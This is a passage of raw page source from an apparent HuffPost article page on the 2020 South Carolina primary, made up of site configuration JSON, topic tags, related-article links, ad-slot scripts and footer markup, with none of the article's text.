d&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;58cffdd74d96935d7d6ec180&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;58d03a84f78ced6518eb2fa7&quot;:&quot;60b643c82e76be41f112735c&quot;,&quot;592edf20e0fa177b0c26f7fd&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;5b35266b158f855373e28256&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;5c116f29f79c4171d82b7c2a&quot;:&quot;60b64440b171b7444beb040b&quot;,&quot;5c1170fc600c9a697bf0c6b9&quot;:&quot;60b646102e76be41f1127ffc&quot;,&quot;5c47791afa1b317df8ae0c4f&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;5c477987a6b48b35f164773d&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;5c4779ee943c3c2a64f28371&quot;:&quot;60b8e747cdd90620331bb861&quot;,&quot;5c477a26fcd67b26879bc7c2&quot;:&quot;60b8e788c5449357a7ada67b&quot;,&quot;5d8921a78c3ae845f366c9b6&quot;:&quot;60ae7be5f3a7c13a30417ff9&quot;,&quot;58b98b00ba82aa39a6534321&quot;:&quot;60d0de7c9340d7032ad1146c&quot;,&quot;58b9d14cb6d9b96c9ec32af3&quot;:&quot;60d0dec19340d7032ad115a0&quot;,&quot;58cff8eccebcea42931e0436&quot;:&quot;60d0e005b627221e9d819d44&quot;,&quot;592edf5de0fa177b0c26f95b&quot;:&quot;60d0e38fb627221e9d81adcf&quot;,&quot;58cff72fd85a100b9992c112&quot;:&quot;60d0e447b627221e9d81b0da&quot;,&quot;56b4d34fe4b022697697c400&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;60b8e4c0c5449357a7ad957d&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;ff7fdddc-5441-4253-abc4-f12a33fad58b&quot;,&quot;clickToPlayPlayer&quot;:&quot;d014396e-b366-4c17-aeac-3ce906fa3fd0&quot;,&quot;videoPagePlayer&quot;:&quot;f010447b-d244-4111-a314-7b4542ae4145&quot;,&quot;verticalPlayer&quot;:&quot;e58cb05a-0bc8-4210-9108-fea82726c065&quot;,&quot;stickyPlayerControl&quot;:&quot;52ea1755-d601-4ad1-bccc-d8cce3f0e5da&quot;,&quot;stickyPlayer&quot;:&quot;8055e9e5-3bda-4933-8d45-9ad814fb6e22&quot;,&quot;noAdsPlayer&quot;:&quot;deeeda04-49cb-4a1d-ac6c-c388a685b58e&quot;,&quot;lifePagePlayer&quot;:&quot;e1d799d2-2d81-4f27-bfa0-e6833a657659&quot;,&quot;adLightDesktopPlayer&quot;:&quot;014f5956-89c0-4fda-9201-b1c2b8232be5&quot;,&quot;adLightMobilePlayer&quot;:&quot;b74a8200-8881-451a-b3ae-e3479c486eac&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:6},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5e45ad30c5b67894f80db52a&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-us&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;elections&quot;,&quot;slug&quot;:&quot;elections&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/elections&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/elections&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/elections&quot;},&quot;relegenceSubjectId&quot;:979364,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Elections&quot;,&quot;slug&quot;:&quot;elections&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/elections&quot;},{&quot;name&quot;:&quot;Politics and Government&quot;,&quot;slug&quot;:&quot;politics-and-government&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/politics-and-government&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/politics-and-government&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/politics-and-government&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Politics and Government&quot;,&quot;slug&quot;:&quot;politics-and-government&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/politics-and-government&quot;},{&quot;name&quot;:&quot;South Carolina&quot;,&quot;slug&quot;:&quot;south-carolina&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/south-carolina&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/south-carolina&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/south-carolina&quot;},&quot;relegenceId&quot;:3692622,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;U.S. News&quot;,&quot;slug&quot;:&quot;us-news&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;South Carolina&quot;,&quot;slug&quot;:&quot;south-carolina&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/south-carolina&quot;},{&quot;name&quot;:&quot;black history month&quot;,&quot;slug&quot;:&quot;black-history-month&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/black-history-month&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/black-history-month&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/black-history-month&quot;},&quot;relegenceId&quot;:3449579,&quot;department&quot;:{&quot;name&quot;:&quot;Voices&quot;,&quot;slug&quot;:&quot;voices&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Black Voices&quot;,&quot;slug&quot;:&quot;black-voices&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Black Love On Our Terms&quot;,&quot;slug&quot;:&quot;black-love-project&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/voices/topic/black-love-project&quot;},{&quot;name&quot;:&quot;black voices&quot;,&quot;slug&quot;:&quot;black-voices&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/black-voices&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/black-voices&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/black-voices&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Voices&quot;,&quot;slug&quot;:&quot;voices&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Black Voices&quot;,&quot;slug&quot;:&quot;black-voices&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Black Voices News&quot;,&quot;slug&quot;:&quot;black-voices-news&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/voices/topic/black-voices-news&quot;},{&quot;name&quot;:&quot;2020 United States presidential election&quot;,&quot;slug&quot;:&quot;2020-united-states-presidential-election&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/2020-united-states-presidential-election&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/2020-united-states-presidential-election&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/2020-united-states-presidential-election&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;2020 Election&quot;,&quot;slug&quot;:&quot;2020-election&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/2020-election&quot;},{&quot;name&quot;:&quot;primary election&quot;,&quot;slug&quot;:&quot;primary-election&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/primary-election&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/primary-election&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/primary-election&quot;},&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Primary Election&quot;,&quot;slug&quot;:&quot;primary-election&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/primary-election&quot;},{&quot;name&quot;:&quot;Black Voices&quot;,&quot;slug&quot;:&quot;black-voices&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/black-voices&quot;},{&quot;name&quot;:&quot;U.S. News&quot;,&quot;slug&quot;:&quot;us-news&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/us-news&quot;},{&quot;name&quot;:&quot;Queer Voices&quot;,&quot;slug&quot;:&quot;queer-voices&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/queer-voices&quot;},{&quot;name&quot;:&quot;Education&quot;,&quot;slug&quot;:&quot;education&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/education&quot;},{&quot;name&quot;:&quot;Health&quot;,&quot;slug&quot;:&quot;health&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/health&quot;},{&quot;name&quot;:&quot;Women&quot;,&quot;slug&quot;:&quot;women&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/women&quot;},{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/politics&quot;},{&quot;name&quot;:&quot;Media&quot;,&quot;slug&quot;:&quot;media&quot;,&quot;url&quot;:&quot;https://www.huffpost.com/topic/media&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;MAGA Fans Are Enraged By The Black National Anthem — But They&#x27;re Missing This Glaring Point&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/67ab7ce4160000240063746f.jpeg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;hV8sy49yS8&quot;},&quot;width&quot;:6000,&quot;height&quot;:4000,&quot;credit&quot;:&quot;Cindy Ord via Getty Images&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/black-national-anthem-super-bowl-backlash-2025_n_67ab6f2be4b0c52db9aacbec&quot;,&quot;dek&quot;:&quot;Some right-wingers charged that the performance of \&quot;Lift Every Voice and Sing\&quot; ahead of the Super Bowl promoted \&quot;segregation.\&quot;&quot;},{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;Kamala Harris Seemingly Jabs Donald Trump In Video Before Vote Certification&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/677c04d4160000190070aa66.png&quot;,&quot;queryParams&quot;:{},&quot;width&quot;:780,&quot;height&quot;:456,&quot;credit&quot;:&quot;Kamala Harris&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/kamala-harris-vote-certification-video-fragile-democracy_n_677bff6ae4b052d55d9f5f1d&quot;,&quot;dek&quot;:&quot;The vice president appeared to refer to a bit of recent dark history in her social media address before she was to oversee the certification of Trump&#x27;s victory over her.&quot;},{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;Civil Rights Activists Who Marched In Selma Brace For Trump’s Inauguration On MLK Day&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/678ae1ca16000016003d3650.jpg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;TD16MKhpJg&quot;},&quot;width&quot;:3200,&quot;height&quot;:1800,&quot;credit&quot;:&quot;ILLUSTRATION: Jianan Liu&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/selma-activists-trump-inauguration-mlk-day_n_678adfb2e4b0aa5a1d95cdbe&quot;,&quot;dek&quot;:&quot;Three civil rights activists from Selma, Alabama, remember what they marched for in 1965, but they question how much the country has progressed since.&quot;},{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;Nancy Mace Cancels Speech After Almost No One Shows Up&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/68a91daa17000038dd63ef0c.jpeg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;eJWooad96L&quot;},&quot;width&quot;:4014,&quot;height&quot;:2676,&quot;credit&quot;:&quot;Kevin Dietsch via Getty Images&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/nancy-mace-cancels-speech-south-carolina-governor-race_n_68a91c8be4b0768c801ee98f&quot;,&quot;dek&quot;:&quot;The South Carolina gubernatorial candidate was reportedly set to talk at a local Moms for Liberty chapter before her \&quot;plans seemingly changed.\&quot;&quot;},{&quot;editionId&quot;:&quot;us&quot;,&quot;headline&quot;:&quot;What You Need To Know About The Knock-Down, Drag-Out Race To Lead Democrats Out Of The Wilderness&quot;,&quot;defaultImage&quot;:{&quot;type&quot;:&quot;hector&quot;,&quot;url&quot;:&quot;https://img.huffingtonpost.com/asset/679d7f2a1d000027003b5372.jpeg&quot;,&quot;queryParams&quot;:{&quot;cache&quot;:&quot;rNxfonpQE5&quot;},&quot;width&quot;:3360,&quot;height&quot;:2240,&quot;credit&quot;:&quot;SAUL LOEB/Getty Images&quot;,&quot;ops&quot;:&quot;&quot;},&quot;url&quot;:&quot;https://www.huffpost.com/entry/ken-versus-ben-dnc-chair-preview_n_679d7d49e4b0d54b8bb888a9&quot;,&quot;dek&quot;:&quot;In a contest dominated by big personalities, rather than ideology, it’s come down to Ken vs. Ben, with Martin O’Malley hot on their heels.&quot;}],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fsouth-carolina-primary-2020-black-at-the-ballot_n_5e45ad30c5b67894f80db52a%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:false,&quot;bodyAds&quot;:[&quot;&lt;div id=\&quot;ad-inline-1\&quot; class=\&quot;ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-1\&quot;, \&quot;entry_paragraph_1\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-2\&quot; class=\&quot;ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-2\&quot;, \&quot;entry_paragraph_3\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-infinite\&quot; class=\&quot;ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-infinite\&quot;, \&quot;repeating_dynamic_display\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;],&quot;adCount&quot;:0,&quot;midArticleAdPartner&quot;:null}}"><div class="support-huffpost-loading"></div></div><script type="application/json" id="related-articles-entry-ids">{"relatedArticlesEntryIds":[]}</script><aside class="cli cli-related-articles js-cet-subunit"><div class="cli-related-articles__content-wrapper"><h2 class="cli-related-articles__title tagsRendered">Related</h2><section class="entry__tags js-cet-subunit recirc-tags"><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffpost.com/news/topic/elections" data-vars-item-name="elections" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/topic/elections" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="tags" data-vars-subunit-type="package">elections</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffpost.com/news/topic/politics-and-government" data-vars-item-name="Politics and Government" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/topic/politics-and-government" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="tags" data-vars-subunit-type="package">Politics and Government</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffpost.com/news/topic/south-carolina" data-vars-item-name="South Carolina" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="/news/topic/south-carolina" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="tags" data-vars-subunit-type="package">South Carolina</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffpost.com/voices/topic/black-love-project" data-vars-item-name="black history month" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="/voices/topic/black-love-project" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="tags" data-vars-subunit-type="package">black history month</a></h3><h3><a class="entry__tag js-entry-link cet-internal-link" href="https://www.huffpost.com/voices/topic/black-voices-news" data-vars-item-name="black voices" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="/voices/topic/black-voices-news" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="tags" data-vars-subunit-type="package">black voices</a></h3></section><div class="cli-related-articles_container"><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffpost.com/entry/black-national-anthem-super-bowl-backlash-2025_n_67ab6f2be4b0c52db9aacbec?origin=article-related-nonlife" data-vars-item-name="MAGA Fans Are Enraged By The Black National Anthem — But They&#x27;re Missing This Glaring Point" data-vars-item-type="card" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="67ab6f2be4b0c52db9aacbec" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">MAGA Fans Are Enraged By The Black National Anthem — But They&#x27;re Missing This Glaring Point</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/67ab7ce4160000240063746f.jpeg?cache=hV8sy49yS8&amp;ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/67ab7ce4160000240063746f.jpeg?cache=hV8sy49yS8&amp;ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/67ab7ce4160000240063746f.jpeg?cache=hV8sy49yS8&amp;ops=210_120" srcSet="https://img.huffingtonpost.com/asset/67ab7ce4160000240063746f.jpeg?cache=hV8sy49yS8&amp;ops=210_120 1x, https://img.huffingtonpost.com/asset/67ab7ce4160000240063746f.jpeg?cache=hV8sy49yS8&amp;ops=210_120 2x"/></picture></div></a><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffpost.com/entry/kamala-harris-vote-certification-video-fragile-democracy_n_677bff6ae4b052d55d9f5f1d?origin=article-related-nonlife" data-vars-item-name="Kamala Harris Seemingly Jabs Donald Trump In Video Before Vote Certification" data-vars-item-type="card" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="677bff6ae4b052d55d9f5f1d" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">Kamala Harris Seemingly Jabs Donald Trump In Video Before Vote Certification</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/677c04d4160000190070aa66.png?ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/677c04d4160000190070aa66.png?ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/677c04d4160000190070aa66.png?ops=210_120" srcSet="https://img.huffingtonpost.com/asset/677c04d4160000190070aa66.png?ops=210_120 1x, https://img.huffingtonpost.com/asset/677c04d4160000190070aa66.png?ops=210_120 2x"/></picture></div></a><a class="cli-related-articles__link js-entry-link cet-internal-link" href="https://www.huffpost.com/entry/selma-activists-trump-inauguration-mlk-day_n_678adfb2e4b0aa5a1d95cdbe?origin=article-related-nonlife" data-vars-item-name="Civil Rights Activists Who Marched In Selma Brace For Trump’s Inauguration On MLK Day" data-vars-item-type="card" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="678adfb2e4b0aa5a1d95cdbe" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="related_articles" data-vars-subunit-type="package"><span class="cli-related-articles__headline">Civil Rights Activists Who Marched In Selma Brace For Trump’s Inauguration On MLK Day</span><div class="cli-related-articles__image img-sized img-sized--responsive"><div class="img-sized__placeholder"><div style="padding-top:57.14285714285714%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/678ae1ca16000016003d3650.jpg?cache=TD16MKhpJg&amp;ops=210_120&amp;format=webp 1x, https://img.huffingtonpost.com/asset/678ae1ca16000016003d3650.jpg?cache=TD16MKhpJg&amp;ops=210_120&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="210" height="120" src="https://img.huffingtonpost.com/asset/678ae1ca16000016003d3650.jpg?cache=TD16MKhpJg&amp;ops=210_120" srcSet="https://img.huffingtonpost.com/asset/678ae1ca16000016003d3650.jpg?cache=TD16MKhpJg&amp;ops=210_120 1x, https://img.huffingtonpost.com/asset/678ae1ca16000016003d3650.jpg?cache=TD16MKhpJg&amp;ops=210_120 2x"/></picture></div></a></div></div></aside></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"></section></article><div class="below-entry-content"></div><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer highline"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"><a href="/news/" class="site-footer__link site-footer__section">NEWS</a><a href="/news/politics" class="site-footer__link site-footer__section">POLITICS</a><a href="/entertainment/" class="site-footer__link site-footer__section">ENTERTAINMENT</a><a href="/life/" class="site-footer__link site-footer__section">LIFE</a><a href="/voices/" class="site-footer__link site-footer__section">VOICES</a><a href="/section/huffpost-personal" class="site-footer__link site-footer__section">HUFFPOST PERSONAL</a><a href="/life/huffpost-shopping" class="site-footer__link site-footer__section">SHOPPING</a><a href="/newsletters" class="site-footer__link site-footer__section">NEWSLETTERS</a></div><div class="site-footer__links corp-links"><a href="https://www.huffpost.com/static/about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise</a><a href="https://www.huffpost.com/static/contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.huffpost.com/syndication" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="https://www.huffpost.com/static/faq" class="site-footer__link site-footer__corp-link undefined">FAQ</a><a href="https://www.buzzfeed.com/about/jobs" class="site-footer__link site-footer__corp-link undefined">Careers</a><a href="https://www.huffpost.com/static/user-agreement" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="https://www.huffpost.com/static/comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffpost.com/static/huffpost-dmca-copyright-policy" class="site-footer__link 